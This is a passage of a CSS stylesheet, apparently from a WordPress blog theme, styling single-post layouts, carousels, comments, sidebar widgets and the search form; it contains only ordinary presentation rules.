  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .owl-nav .owl-prev {
  background: rgba(0, 0, 0, 0.3);
  color: #fff;
  position: absolute;
  top: 50%;
  left: 0;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .owl-nav .owl-prev:hover {
  background: rgba(0, 0, 0, 0.6);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .owl-nav .owl-next {
  background: rgba(0, 0, 0, 0.3);
  color: #fff;
  position: absolute;
  top: 50%;
  right: 0;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.6);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .owl-dots {
  text-align: center;
  position: absolute;
  bottom: 20px;
  width: 100%;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .owl-dots .owl-dot {
  background: #868686;
  display: inline-block;
  height: 10px;
  margin: 0 5px;
  width: 10px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.single-content .single-wrapper article .post-thumbnail-wrapper .owl-dots .owl-dot.active {
  background: transparent;
  border: 1px solid #fd6500;
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

.single-content .single-wrapper article .post-thumbnail-wrapper blockquote {
  border-left: 3px solid #fd6500;
  font-size: 24px;
  font-style: italic;
  font-family: "Playfair Display";
  letter-spacing: 2px;
  margin: 5%;
}

@media screen and (max-width: 767px) {
  .single-content .single-wrapper article .post-thumbnail-wrapper blockquote {
    font-size: 20px;
  }
}

.single-content .single-wrapper article .post-content-wrapper {
  margin-top: 35px;
  padding-bottom: 30px;
  border-bottom: 1px solid #e0e0e0;
}

.single-content .single-wrapper article .post-content-wrapper .post-content blockquote {
  border-left: 3px solid #fd6500;
  font-size: 18px;
  font-style: italic;
  margin: 2% 5%;
}

.single-content .single-wrapper article .post-content-wrapper .post-content blockquote p {
  line-height: 1.4;
}

@media screen and (max-width: 767px) {
  .single-content .single-wrapper article .post-content-wrapper .post-content blockquote {
    font-size: 16px;
  }
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta {
  margin-top: 8%;
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags {
  display: inline-block;
  width: 50%;
}

@media screen and (max-width: 767px) {
  .single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags {
    width: 100%;
  }
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags .post-meta-tag {
  font-size: 15px;
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags .post-meta-tag label {
  font-weight: normal;
  margin-right: 10px;
  text-transform: uppercase;
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags .post-meta-tag a {
  background-color: #f9f6f1;
  color: #ababab;
  font-size: 14px;
  margin-right: 10px;
  padding: 2px 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags .post-meta-tag a:hover {
  background-color: #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags .post-meta-tag a {
    display: inline-block;
    font-size: 13px;
    margin-bottom: 5px;
  }
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share {
  width: 50%;
  display: inline-block;
}

@media screen and (max-width: 767px) {
  .single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share {
    padding-top: 10px;
    width: 100%;
  }
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper {
  text-align: right;
}

@media screen and (max-width: 767px) {
  .single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper {
    text-align: left;
  }
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper .social-share {
  list-style-type: none;
  list-style: none;
  padding: 0;
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper .social-share li {
  display: inline-block;
  padding: 0 3px;
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper .social-share li.social-label {
  text-transform: uppercase;
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper .social-share li a {
  color: #fd6500;
  display: inline-block;
  font-size: 14px;
  text-align: center;
  width: 40px;
  height: 40px;
  line-height: 38px;
  border: 2px solid rgba(224, 224, 224, 0.5);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper .social-share li a {
    font-size: 12px;
    width: 30px;
    height: 30px;
    line-height: 28px;
    margin-bottom: 3px;
  }
}

.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper .social-share li a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-content .single-wrapper .single-post-navigation {
  margin-top: 70px;
  padding-bottom: 15px;
}

.single-content .single-wrapper .single-post-navigation .nav-links {
  display: inline-block;
  width: 50%;
}

.single-content .single-wrapper .single-post-navigation .nav-links.nav-previous {
  text-align: left;
}

.single-content .single-wrapper .single-post-navigation .nav-links.nav-previous:hover .post-navigation-content .post-navigation-title {
  color: #fd6500;
}

.single-content .single-wrapper .single-post-navigation .nav-links.nav-previous .post-navigation-left {
  font-size: 15px;
}

.single-content .single-wrapper .single-post-navigation .nav-links.nav-previous .post-navigation-left i {
  font-size: 18px;
  margin-right: 10px;
}

.single-content .single-wrapper .single-post-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title {
  color: #262626;
  display: inline-block;
  font-size: 16px;
  font-family: "Playfair Display";
  font-weight: 700;
}

@media screen and (max-width: 767px) {
  .single-content .single-wrapper .single-post-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title {
    font-size: 14px;
  }
}

.single-content .single-wrapper .single-post-navigation .nav-links.nav-next {
  text-align: right;
}

.single-content .single-wrapper .single-post-navigation .nav-links.nav-next:hover .post-navigation-content .post-navigation-title {
  color: #fd6500;
}

.single-content .single-wrapper .single-post-navigation .nav-links.nav-next .post-navigation-right {
  font-size: 15px;
}

.single-content .single-wrapper .single-post-navigation .nav-links.nav-next .post-navigation-right i {
  font-size: 18px;
  margin-left: 10px;
}

.single-content .single-wrapper .single-post-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title {
  color: #262626;
  display: inline-block;
  font-size: 16px;
  font-family: "Playfair Display";
  font-weight: 700;
}

.single-content .single-wrapper .author-info {
  padding: 30px 20px;
  text-align: center;
  border-bottom: 1px solid #e0e0e0;
}

.single-content .single-wrapper .author-info .author-avatar img {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.single-content .single-wrapper .author-info .author-description .author-title {
  font-family: "Nunito Sans";
  margin-top: 20px;
  text-transform: uppercase;
}

.single-content .single-wrapper .author-info .author-description .author-title a {
  color: #262626;
}

.single-content .single-wrapper .author-info .author-description .author-title a:hover {
  color: #fd6500;
}

.single-content .single-wrapper .author-info .author-description .author-bio {
  font-family: "Playfair Display";
  font-style: italic;
  font-size: 15px;
  padding: 0 10%;
}

.single-content .single-wrapper .post-related {
  border-bottom: 1px solid #e0e0e0;
  margin-top: 60px;
  padding-bottom: 70px;
}

.single-content .single-wrapper .post-related .related-title {
  font-size: 34px;
  position: relative;
  padding-left: 25px;
  padding-bottom: 20px;
}

.single-content .single-wrapper .post-related .related-title:before {
  content: "/";
  color: #fd6500;
  position: absolute;
  left: 0;
}

@media screen and (max-width: 767px) {
  .single-content .single-wrapper .post-related .related-title {
    font-size: 24px;
  }
}

.single-content .single-wrapper .post-related .related-list {
  position: relative;
}

.single-content .single-wrapper .post-related .related-list:hover .owl-nav .owl-prev, .single-content .single-wrapper .post-related .related-list:hover .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.single-content .single-wrapper .post-related .related-list .related-item .post-image {
  margin-bottom: 20px;
}

.single-content .single-wrapper .post-related .related-list .related-item .post-image img {
  width: auto;
  margin: 0 auto;
}

.single-content .single-wrapper .post-related .related-list .related-item .post-meta {
  padding: 0 10%;
  text-align: center;
}

.single-content .single-wrapper .post-related .related-list .related-item .post-meta a {
  text-transform: uppercase;
  font-style: italic;
}

.single-content .single-wrapper .post-related .related-list .related-item .post-meta .post-title {
  padding-top: 0;
  line-height: 1.5;
}

.single-content .single-wrapper .post-related .related-list .related-item .post-meta .post-title a {
  color: #262626;
  font-style: normal;
  text-transform: none;
}

.single-content .single-wrapper .post-related .related-list .related-item .post-meta .post-title a:hover {
  color: #fd6500;
}

.single-content .single-wrapper .post-related .related-list .owl-nav .owl-prev, .single-content .single-wrapper .post-related .related-list .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.single-content .single-wrapper .post-related .related-list .owl-nav .owl-prev:hover, .single-content .single-wrapper .post-related .related-list .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.single-content .single-wrapper .post-related .related-list .owl-nav .owl-prev {
  left: 0;
}

.single-content .single-wrapper .post-related .related-list .owl-nav .owl-next {
  right: 0;
}

#comments {
  margin-top: 70px;
}

#comments .comments-title {
  font-family: "Playfair Display";
  font-size: 34px;
  padding-left: 25px;
  padding-bottom: 20px;
  position: relative;
}

#comments .comments-title:before {
  content: "/";
  color: #fd6500;
  left: 0;
  position: absolute;
}

@media screen and (max-width: 767px) {
  #comments .comments-title {
    font-size: 24px;
  }
}

#comments .post-comments-list .comment-list {
  padding: 0;
  list-style: none;
  list-style-type: none;
}

#comments .post-comments-list .comment-list li.pingback .comment-body .author-avatar {
  width: 0;
}

#comments .post-comments-list .comment-list li.pingback .comment-body .comment-text {
  padding-left: 0;
}

#comments .post-comments-list .comment-list li .comment-body {
  padding: 10px 0;
  margin-bottom: 10px;
}

#comments .post-comments-list .comment-list li .comment-body .author-avatar {
  width: 90px;
  float: left;
}

#comments .post-comments-list .comment-list li .comment-body .author-avatar img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

#comments .post-comments-list .comment-list li .comment-body .comment-text {
  padding-left: 90px;
}

#comments .post-comments-list .comment-list li .comment-body .comment-text .author .author-name {
  color: #262626;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
}

#comments .post-comments-list .comment-list li .comment-body .comment-text .author .author-name a {
  font-weight: 700;
}

#comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta {
  padding-top: 5px;
}

#comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-date {
  color: #757575;
  font-size: 15px;
  font-style: italic;
  float: left;
}

#comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-action a {
  color: #757575;
  font-family: "Playfair Display";
  font-style: italic;
  font-weight: 700;
  margin-left: 15px;
}

#comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-action a:hover {
  color: #fd6500;
}

#comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-action a:first-child {
  padding-left: 15px;
  border-left: 1px solid #e0e0e0;
}

#comments .post-comments-list .comment-list li .comment-body .comment-text .text {
  margin-top: 5px;
  line-height: 1.8;
}

#comments .post-comments-list .comment-list li .children {
  border-left: 1px solid #e0e0e0;
  margin-left: 70px;
  margin-bottom: 20px;
  padding-left: 15px;
}

@media screen and (max-width: 991px) {
  #comments .post-comments-list .comment-list li .children {
    margin-left: 35px;
    padding-left: 10px;
  }
}

@media screen and (max-width: 767px) {
  #comments .post-comments-list .comment-list li .children {
    margin-left: 10px;
    padding-left: 5px;
  }
}

#comments .post-comments-list .comment-list .children {
  list-style: none;
  list-style-type: none;
}

#comments .post-comments-form {
  border-top: 1px solid #e0e0e0;
  margin-top: 50px;
  padding-top: 50px;
}

#comments #respond-wrapper h3, #comments .comment-respond h3 {
  font-family: "Playfair Display";
  font-size: 34px;
  padding-left: 25px;
  padding-bottom: 10px;
  position: relative;
}

#comments #respond-wrapper h3:before, #comments .comment-respond h3:before {
  content: "/";
  color: #fd6500;
  left: 0;
  position: absolute;
}

@media screen and (max-width: 767px) {
  #comments #respond-wrapper h3, #comments .comment-respond h3 {
    font-size: 24px;
  }
}

#comments #respond-wrapper .comment-form, #comments .comment-respond .comment-form {
  margin-top: 20px;
}

#comments #respond-wrapper .comment-form input, #comments #respond-wrapper .comment-form textarea, #comments .comment-respond .comment-form input, #comments .comment-respond .comment-form textarea {
  background-color: #f9f6f1;
  border: none;
  padding: 10px 15px;
  height: auto;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

#comments #respond-wrapper .comment-form input:focus, #comments #respond-wrapper .comment-form textarea:focus, #comments .comment-respond .comment-form input:focus, #comments .comment-respond .comment-form textarea:focus {
  outline: none;
}

#comments #respond-wrapper .comment-form textarea, #comments .comment-respond .comment-form textarea {
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}

#comments #respond-wrapper .comment-form .logged-in-as, #comments .comment-respond .comment-form .logged-in-as {
  font-style: italic;
}

#comments #respond-wrapper .comment-form .comment-form-comment, #comments .comment-respond .comment-form .comment-form-comment {
  margin-top: 10px;
}

#comments #respond-wrapper .comment-form .submit, #comments .comment-respond .comment-form .submit {
  background: none;
  border: 2px solid #e0e0e0;
  color: #fd6500;
  font-weight: 700;
  padding: 10px 30px;
  margin-top: 20px;
  text-transform: uppercase;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

#comments #respond-wrapper .comment-form .submit:hover, #comments .comment-respond .comment-form .submit:hover {
  background: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

#comments .comment-respond {
  margin-bottom: 15px;
}

#comments .comment-respond h3 {
  font-size: 24px;
}

#comments .comment-respond h3 small {
  margin-left: 10px;
  font-style: italic;
}

.has-left-sidebar {
  float: right !important;
}

.left-sidebar {
  float: left !important;
}

.archive-sidebar aside, .single-sidebar aside {
  margin-bottom: 30px;
}

.archive-sidebar .widget-title, .single-sidebar .widget-title {
  font-family: "Playfair Display";
  font-size: 24px;
  margin-top: 0;
  position: relative;
  padding-left: 18px;
}

.archive-sidebar .widget-title:before, .single-sidebar .widget-title:before {
  content: "/";
  color: #fd6500;
  left: 0;
  position: absolute;
}

.archive-sidebar .widget_categories ul, .archive-sidebar .widget_archive ul, .single-sidebar .widget_categories ul, .single-sidebar .widget_archive ul {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.archive-sidebar .widget_categories ul li, .archive-sidebar .widget_archive ul li, .single-sidebar .widget_categories ul li, .single-sidebar .widget_archive ul li {
  padding: 8px 0;
  position: relative;
}

.archive-sidebar .widget_categories ul li:last-child, .archive-sidebar .widget_archive ul li:last-child, .single-sidebar .widget_categories ul li:last-child, .single-sidebar .widget_archive ul li:last-child {
  padding-bottom: 0;
}

.archive-sidebar .widget_categories ul li a, .archive-sidebar .widget_archive ul li a, .single-sidebar .widget_categories ul li a, .single-sidebar .widget_archive ul li a {
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.archive-sidebar .widget_categories ul li a:hover, .archive-sidebar .widget_archive ul li a:hover, .single-sidebar .widget_categories ul li a:hover, .single-sidebar .widget_archive ul li a:hover {
  margin-left: 10px;
  color: #fd6500;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.archive-sidebar .widget_categories ul li .list-count, .archive-sidebar .widget_categories ul li .archive-count, .archive-sidebar .widget_archive ul li .list-count, .archive-sidebar .widget_archive ul li .archive-count, .single-sidebar .widget_categories ul li .list-count, .single-sidebar .widget_categories ul li .archive-count, .single-sidebar .widget_archive ul li .list-count, .single-sidebar .widget_archive ul li .archive-count {
  float: right;
}

.archive-sidebar .widget_categories ul li ul, .archive-sidebar .widget_archive ul li ul, .single-sidebar .widget_categories ul li ul, .single-sidebar .widget_archive ul li ul {
  padding-left: 20px;
}

.archive-sidebar .widget_categories select, .archive-sidebar .widget_archive select, .single-sidebar .widget_categories select, .single-sidebar .widget_archive select {
  margin-top: 15px;
}

.archive-sidebar .widget_categories select:focus, .archive-sidebar .widget_archive select:focus, .single-sidebar .widget_categories select:focus, .single-sidebar .widget_archive select:focus {
  outline: none;
}

.archive-sidebar .widget_calendar .calendar_wrap table, .single-sidebar .widget_calendar .calendar_wrap table {
  width: 100%;
  border: 1px solid #e0e0e0;
  text-align: center;
}

.archive-sidebar .widget_calendar .calendar_wrap table th, .single-sidebar .widget_calendar .calendar_wrap table th {
  border-bottom: 1px solid #e0e0e0;
  text-align: center;
  padding: 5px 0;
  background: #fd6500;
  color: #fff;
}

.archive-sidebar .widget_calendar .calendar_wrap table td, .single-sidebar .widget_calendar .calendar_wrap table td {
  border-left: 1px solid #e0e0e0;
  border-bottom: 1px solid #e0e0e0;
  padding: 5px 0;
}

.archive-sidebar .widget_pages ul, .single-sidebar .widget_pages ul {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.archive-sidebar .widget_pages ul li, .single-sidebar .widget_pages ul li {
  padding: 8px 0;
}

.archive-sidebar .widget_pages ul li:last-child, .single-sidebar .widget_pages ul li:last-child {
  padding-bottom: 0;
}

.archive-sidebar .widget_pages ul li a, .single-sidebar .widget_pages ul li a {
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.archive-sidebar .widget_pages ul li a:hover, .single-sidebar .widget_pages ul li a:hover {
  margin-left: 10px;
  color: #fd6500;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.archive-sidebar .widget_pages ul li ul.children, .single-sidebar .widget_pages ul li ul.children {
  padding-left: 20px;
}

.archive-sidebar .widget_meta ul, .single-sidebar .widget_meta ul {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.archive-sidebar .widget_meta ul li, .single-sidebar .widget_meta ul li {
  padding: 8px 0;
}

.archive-sidebar .widget_meta ul li:last-child, .single-sidebar .widget_meta ul li:last-child {
  padding-bottom: 0;
}

.archive-sidebar .widget_meta ul li a, .single-sidebar .widget_meta ul li a {
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.archive-sidebar .widget_meta ul li a:hover, .single-sidebar .widget_meta ul li a:hover {
  margin-left: 10px;
  color: #fd6500;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.archive-sidebar .widget_recent_comments ul, .single-sidebar .widget_recent_comments ul {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.archive-sidebar .widget_recent_comments ul li, .single-sidebar .widget_recent_comments ul li {
  padding: 8px 0;
}

.archive-sidebar .widget_recent_comments ul li:last-child, .single-sidebar .widget_recent_comments ul li:last-child {
  padding-bottom: 0;
}

.archive-sidebar .widget_recent_comments ul li span, .single-sidebar .widget_recent_comments ul li span {
  color: #ababab;
  font-style: italic;
}

.archive-sidebar .widget_recent_comments ul li a, .single-sidebar .widget_recent_comments ul li a {
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.archive-sidebar .widget_recent_comments ul li a:hover, .single-sidebar .widget_recent_comments ul li a:hover {
  margin-left: 10px;
  color: #fd6500;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.archive-sidebar .widget_recent_comments ul li a.url, .single-sidebar .widget_recent_comments ul li a.url {
  color: #ababab;
}

.archive-sidebar .widget_recent_comments ul li a.url:hover, .single-sidebar .widget_recent_comments ul li a.url:hover {
  color: #fd6500;
}

.archive-sidebar .widget_recent_entries ul, .single-sidebar .widget_recent_entries ul {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.archive-sidebar .widget_recent_entries ul li, .single-sidebar .widget_recent_entries ul li {
  padding: 8px 0;
}

.archive-sidebar .widget_recent_entries ul li:last-child, .single-sidebar .widget_recent_entries ul li:last-child {
  padding-bottom: 0;
}

.archive-sidebar .widget_recent_entries ul li a, .single-sidebar .widget_recent_entries ul li a {
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.archive-sidebar .widget_recent_entries ul li a:hover, .single-sidebar .widget_recent_entries ul li a:hover {
  margin-left: 10px;
  color: #fd6500;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.archive-sidebar .widget_rss > ul, .single-sidebar .widget_rss > ul {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.archive-sidebar .widget_rss > ul li, .single-sidebar .widget_rss > ul li {
  padding: 8px 0;
}

.archive-sidebar .widget_rss > ul li:last-child, .single-sidebar .widget_rss > ul li:last-child {
  padding-bottom: 0;
}

.archive-sidebar .widget_rss > ul li a, .single-sidebar .widget_rss > ul li a {
  color: #ababab;
  font-style: italic;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.archive-sidebar .widget_rss > ul li a:hover, .single-sidebar .widget_rss > ul li a:hover {
  margin-left: 10px;
  color: #fd6500;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.archive-sidebar .widget_nav_menu ul, .single-sidebar .widget_nav_menu ul {
  padding: 0;
  margin: 0 0 1.75em 1.25em;
}

.archive-sidebar .widget_nav_menu ul li, .single-sidebar .widget_nav_menu ul li {
  padding: 3px 0;
}

.archive-sidebar .widget_nav_menu ul li > ul, .single-sidebar .widget_nav_menu ul li > ul {
  margin-bottom: 0;
}

.archive-sidebar .widget_search .search-form, .single-sidebar .widget_search .search-form {
  position: relative;
  background-color: #faf8f4;
  border-radius: 30px;
}

.archive-sidebar .widget_search .search-form label, .single-sidebar .widget_search .search-form label {
  display: block;
}

.archive-sidebar .widget_search .search-form label input[type="search"], .single-sidebar .widget_search .search-form label input[type="search"] {
  width: calc(100% - 60px);
  height: 40px;
  background-color: #faf8f4;
  border: none;
  outline: none;
  padding-left: 20px;
  padding-right: 5px;
  font-weight: 400;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 30px;
  -webkit-border-top-left-radius: 30px;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 30px;
  -moz-border-radius-topleft: 30px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 30px;
  border-top-left-radius: 30px;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}

.archive-sidebar .widget_search .search-form .search-submit, .single-sidebar .widget_search .search-form .search-submit {
  width: 60px;
  padding: 0;
  position: absolute;
  font-size: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
  border: none;
  background: none;
  outline: none;
}

.archive-sidebar .widget_search .search-form .search-submit:hover, .single-sidebar .widget_search .search-form .search-submit:hover {
  color: #fd6500;
}

.archive-sidebar .widget_search .search-form .search-submit:before, .single-sidebar .widget_search .search-form .search-submit:before {
  content: "\f4a4";
  font-family: Ionicons;
  position: absolute;
  font-size: 20px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.archive-sidebar .widget_tag_cloud .tagcloud, .single-sidebar .widget_tag_cloud .tagcloud {
  color: #ababab;
}

.archive-sidebar .widget_tag_cloud .tagcloud a, .single-sidebar .widget_tag_cloud .tagcloud a {
  display: inline-block;
  margin-top: 10px;
  color: #ababab;
  font-family: "Playfair Display";
  font-style: italic;
}

.archive-sidebar .widget_tag_cloud .tagcloud a:hover, .single-sidebar .widget_tag_cloud .tagcloud a:hover {
  color: #fd6500;
}

.archive-sidebar .widget-post-thumbnail ul, .single-sidebar .widget-post-thumbnail ul {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
  margin-top: 20px;
}

.archive-sidebar .widget-post-thumbnail ul.thumb_left li, .single-sidebar .widget-post-thumbnail ul.thumb_left li {
  padding-bottom: 15px;
}

.archive-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-image, .single-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-image {
  width: 28%;
  float: left;
}

.archive-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content, .single-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content {
  width: 65%;
  float: right;
}

.archive-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content h4, .single-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content h4 {
  margin-bottom: 0;
  margin-top: 0px;
  font-size: 14px;
  line-height: 1.6;
}

.archive-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content h4 a, .single-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content h4 a {
  color: #262626;
  font-weight: 600;
}

.archive-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content h4 a:hover, .single-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content h4 a:hover {
  color: #fd6500;
}

.archive-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta, .single-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta {
  font-style: italic;
  margin-bottom: 10px;
}

.archive-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta span, .single-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta span {
  margin-right: 5px;
}

.archive-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta span:last-child, .single-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta span:last-child {
  margin-right: 0;
}

.archive-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta time, .single-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta time {
  color: #ababab;
  font-style: italic;
}

.archive-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta .comment-count i, .single-sidebar .widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta .comment-count i {
  margin-right: 5px;
}

.archive-sidebar select, .single-sidebar select {
  max-width: 100%;
}

.archive-sidebar select:focus, .single-sidebar select:focus {
  outline: none;
}

@media screen and (max-width: 991px) {
  .archive-sidebar, .single-sidebar {
    margin-top: 30px;
  }
}

@media screen and (max-width: 767px) {
  .archive-sidebar, .single-sidebar {
    margin-top: 30px;
  }
}

.search-form {
  position: relative;
  background-color: #faf8f4;
  border-radius: 30px;
  max-width: 500px;
}

.search-form label {
  display: block;
}

.search-form label input[type="search"] {
  width: calc(100% - 60px);
  height: 40px;
  background-color: #faf8f4;
  border: none;
  outline: none;
  padding-left: 20px;
  padding-right: 5px;
  font-weight: 400;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 30px;
  -webkit-border-top-left-radius: 30px;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 30px;
  -moz-border-radius-topleft: 30px;
